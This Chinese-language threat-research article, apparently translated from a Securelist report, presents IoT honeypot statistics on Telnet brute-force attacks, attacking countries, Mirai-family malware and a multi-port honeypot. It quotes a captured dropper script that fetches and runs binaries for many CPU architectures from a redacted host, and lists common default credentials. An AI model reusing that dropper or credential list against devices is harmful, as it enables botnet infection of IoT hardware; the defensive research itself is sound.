自2008年以来,网络犯罪分子一直在制造恶意软件,以攻击诸如路由器和其他类型的网络IoT设备。 这些物联网/嵌入式设备的主要问题在于,它们根本无法安装任何类型的安全软件。 我们该如何处理?

跟踪攻击,捕获恶意软件并获得详细数据的最佳选择是使用蜜罐。

数据结果

到目前为止,研究人员已经在蜜罐环境中收集了超过一年的数据。 我们在全球范围内部署了50多个蜜罐, 以下是根据汇总数据得出的结果。

Telnet



在2019年上半年,我们的Telnet蜜罐共检测到超过1.05亿次攻击,这些攻击源自276,000个IP地址。 相比之下,2018年检测到的1200万起攻击(源于69000个IP地址),攻击者IP地址的重复攻击数量呈上升趋势。





巴西和中国在IP地址方面一直处于领先地位,这些IP地址在2019年上半年成为Telnet密码暴力破解的源头,但与2018年相比,中国以30%居于领先地位 ,巴西以19%排名第二。 埃及,俄罗斯和美国分别排名第三,第四和第五。





前十位恶意软件大多数位置都被各种Mirai所占据:



接下来的统计信息是从一组特定的蜜罐中收集的,这些蜜罐没有受到基础结构更改的影响(未添加新设备),因此统计信息仅依赖于受感染设备的活动。 会话代表成功的密码暴力破解尝试。

对来自一组孤立蜜罐的日志的分析表明,攻击者IP地址同比呈稳定趋势,但攻击数量却呈上升趋势。 处于活动状态的受感染设备数量仍然很高:成千上万的设备试图通过暴力破解密码和利用各种漏洞来传播恶意软件。









Credentials



在IoT领域Telnet,SSH和Web服务器是最常见的可用服务,因此也是攻击最多的服务。对于Telnet和SSH,不仅存储恶意负载,而且还存储初始登录凭据。

收集了2018年第三季度和第四季度以及2019年第一季度至第三季度使用最广泛的用户名和密码组合(见附录)。到目前为止,最常见的组合是“ support / support”,其次是“ admin / admin”,“ default / default”和“ root / vizxv”。

恶意软件



普通计算机通常在Intel或AMD CPU(低端x86或x86_64)上运行,而嵌入式IoT设备则使用由多家供应商提供的更广泛的CPU体系结构。

下表列出了收集的所有样本:

攻击者一旦访问设备,便使用一种普遍方法将其恶意软件部署到所有体系结构中。 这种方法之所以有效,是因为只有一个二进制文件可以正确执行。以下是此类脚本的示例:

#!/bin/bash

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mips; chmod +x mips; ./mips; rm -rf mips

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sh4; chmod +x sh4; ./sh4; rm -rf sh4

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/x86; chmod +x x86; ./x86; rm -rf x86

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv7l; chmod +x armv7l; ./armv7l; rm -rf armv7l

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i686; chmod +x i686; ./i686; rm -rf i686

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i586; chmod +x i586; ./i586; rm -rf i586

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/m68k; chmod +x m68k; ./m68k; rm -rf m68k

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sparc; chmod +x sparc; ./sparc; rm -rf sparc

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc-440fp; chmod +x powerpc-440fp; ./powerpc-440fp; rm -rf powerpc-440fp

除了用户名/密码组合之外,目标体系结构的类型是有助于识别其他潜在目标设备的附加特征。

攻击国家地区和网络

前四个国家是中国和巴西,埃及和俄罗斯,后两个相距0.1%。 这一趋势在整个2018年和2019年是一致的,国家排名略有变化。

根据攻击者IP分析,以下是最活跃的20个最活跃的攻击者及其ASN。

受感染的会话



从2018年开始,数据中提供了两个指标:“所有会话”和“感染会话”。

感染会话是指至少有一个从Internet请求或丢弃的恶意软件的会话。 未感染的会话是由合法用户,错误键入的IP地址或由扫描Internet的机器人错误发起的会话。

在蜜罐上打开的所有会话(Telnet,SSH,Web等)都在稳定增长,并且向网络中添加的蜜罐越多,观察到的流量就越多,这意味着攻击者不断地在扫描Internet。

恶意软件家族(2018vs2019)



总体而言,在2018年和2019年,Mirai仍然是最受欢迎的恶意软件家族。在2018年检测到30,000个样本,在2019年上半年检测到近25,000个样本。越来越多的知名恶意软件家族NyaDrop和Gafgy试图感染新的设备。

以下是我们在2018年第一季度和2019年第一季度检测到的十大样本。

Uberpot



除了在特定端口上侦听的普通蜜罐之外,还创建了一个多端口蜜罐,称为“ uberpot”。蜜罐监听所有TCP和UDP端口并接受连接,记录接收到的数据和元信息。 主要目标是识别新的攻击媒介,以及对其他服务和端口的攻击。



就攻击者而言,TCP显然是最重要的,但也可以检测到一些针对uberpot的UDP / ICMP通信。

就受感染的会话而言,每天受到约6,000次攻击,但在2019年1月,每天有超过7,500个会话攻击随机TCP端口。

在其他协议方面,与TCP相比,UDP和ICMP流量微不足道, 不监视其他“外来”协议,例如DCCP,SST或ATP。

到目前为止,大多数TCP服务都已受到攻击。 除了数据库和Web服务器之外。SSH,Telnet,VNC和RDP之类的远程管理服务已成为主流目标。

附录

*参考来源:securelist,由Kriston编译,转载请注明来自FreeBuf.COM

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)